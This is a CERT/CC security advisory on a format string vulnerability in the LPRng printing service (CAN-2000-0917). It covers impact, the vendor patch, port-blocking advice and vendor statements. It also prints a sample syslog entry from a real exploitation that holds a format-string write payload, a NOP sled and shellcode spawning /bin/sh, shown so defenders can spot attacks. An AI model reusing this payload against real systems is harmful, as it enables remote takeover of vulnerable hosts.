# CERT Advisory CA-2000-22 Input Validation Problems in LPRng

Original release date: December 12, 2000
Last updated: January 27, 2003
Source: CERT/CC

A complete revision history is at the end of this file.

### Systems Affected

- Systems running unpatched LPRng software

## Overview

A popular replacement software package to the BSD lpd printing service called LPRng contains at least one software defect, known as a "format string vulnerability,"
[1] which may allow remote users to execute arbitrary code on vulnerable systems.

## I. Description

LPRng, now being packaged in several open-source operating system distributions, has a missing format string argument in at least two calls to the *syslog()* function.

Missing format strings in function calls allow user-supplied arguments to be passed to a susceptible *\*snprintf()* function call. Remote users with access to the printer port (port 515/tcp) may be able to pass format-string parameters that can overwrite arbitrary addresses in the printing service's address space. Such overwriting can cause segmentation violations leading to denial of printing services or to the execution of arbitrary code injected through other means into the memory segments of the printer service.

Sample syslog entries from successful exploitation of this vulnerability have been reported, as follows:

```
Nov 26 10:01:00 foo SERVER[12345]: Dispatch_input: bad request line
'BB{E8}{F3}{FF}{BF}{E9}{F3}{FF}{BF}{EA}{F3}{FF}{BF}{EB}{F3}{FF}{BF}
XXXXXXXXXXXXXXXXXX%.168u%300$nsecurity.%301 $nsecurity%302$n%.192u%303$n
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}
1{DB}1{C9}1{C0}{B0}F{CD}{80}{89}{E5}1{D2}{B2}f{89}{D0}1{C9}{89}{CB}C{89}
]{F8}C{89}]{F4}K{89}M{FC}{8D}M{F4}{CD}{80}1{C9}{89}E{F4}Cf{89}]{EC}f{C7}
E{EE}{F}'{89}M{F0}{8D}E{EC}{89}E{F8}{C6}E{FC}{10}{89}{D0}{8D}
M{F4}{CD}{80}{89}{D0}CC{CD}{80}{89}{D0}C{CD}{80}{89}{C3}1{C9}{B2}
?{89}{D0}{CD}{80}{89}{D0}A{CD}{80}{EB}{18}^{89}u{8}1{C0}{88}F{7}{89}
E{C}{B0}{B}{89}{F3}{8D}M{8}{8D}U{C}{CD}{80}{E8}{E3}{FF}{FF}{FF}/bin/sh{A}'
```

This vulnerability has been assigned the identifier CAN-2000-0917 by the Common Vulnerabilities and Exposures (CVE) group:

> http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0917

The CERT/CC has received reports of extensive probing to port 515/tcp. In addition, we have received some reports of systems compromised using this vulnerability. Tools exploiting this vulnerability have been posted to public forums.

## II. Impact

A remote user may be able to execute arbitrary code with elevated privileges.

In addition, the printing service may be disrupted or disabled entirely.

## III. Solution

**Apply a patch from your vendor**Upgrade to a non-vulnerable version of LPRng (3.6.25), as described in the vendor sections below. Alternately, you can obtain the version of LPRng which fixes the missing format string at:

ftp://ftp.astart.com/pub/LPRng/LPRng/LPRng-3.6.25.tgz

### Disallow access to printer service ports (typically 515/tcp) using firewall or packet-filtering technologies

Blocking access to the vulnerable service will limit your exposure to attacks from outside your network perimeter. However, the vulnerability would still allow local users to gain privileges they normally shouldn't have; in addition, blocking port 515/tcp at a network perimeter would still allow any remote user inside the perimeter to exploit the vulnerability.

## Appendix A. Vendor Information

### Apple

Apple has conducted an investigation and determined that Mac OS X Public Beta and Mac OS X Server do not use LPRng and are therefore not vulnerable to this exploitation.

### Caldera OpenLinux

See CSSA-2000-033.0 "format bug in LPRng" at:

http://www.calderasystems.com/support/security/advisories/CSSA-2000-033.0.txt

### Compaq Computer Corporation

Compaq Tru64 UNIX S/W is not vulnerable.

### FreeBSD

FreeBSD does not include LPRng in the base system. Older versions of FreeBSD included a vulnerable version of LPRng in the Ports Collection but this was corrected almost 2 months ago, prior to the release of FreeBSD 4.2. See FreeBSD Security Advisory 00:56 ( ftp://ftp.FreeBSD.org/pub/FreeBSD/CERT/advisories/FreeBSD-SA-00:56.lprng.asc) for more information.

### Hewlett-Packard Company

This does not apply to HP; HP does not ship LPRng on HP-UX.

### IBM

IBM's AIX operating system is not vulnerable to this security exploit.

### Microsoft Corporation

Microsoft doesn't use LPRng in any of its products, so no Microsoft products are affected by the vulnerability.

### NetBSD

NetBSD does not include LPRng in the base system; however we do have a third-party package of LPRng-3.6.8 which is vulnerable. There's work underway to upgrade it to a non-vulnerable version.

### OpenBSD

OpenBSD does not ship lprng.

### RedHat

LPRng Version 3.6.24 and earlier is vulnerable.

See RHSA-2000:065 at:

http://www.redhat.com/support/errata/RHSA-2000-065.html

### SGI

IRIX does not contain LPRng support.

### SuSE

SuSE is not vulnerable. Please see additional comments at:

http://lists.suse.com/archives/suse-security/2000-Sep/0259.html

## References

1. *VU#382365: LPRng can pass user-supplied input as a format string parameter to syslog() calls,* CERT/CC, 10/06/2000, http://www.kb.cert.org/vuls/id/382365---

The CERT Coordination Center thanks Chris Evans for his initial report on the vulnerability described in this advisory.

---

Author: This document was written by Jeffrey S Havrilla.
Feedback on this advisory is appreciated.

Copyright 2000 Carnegie Mellon University.

Revision History

```
Dec 12, 2000: Initial Release
Dec 12, 2000: Updated name anchor for reference #1
Jan 27, 2003: Updated URL in Red Hat vendor statement
```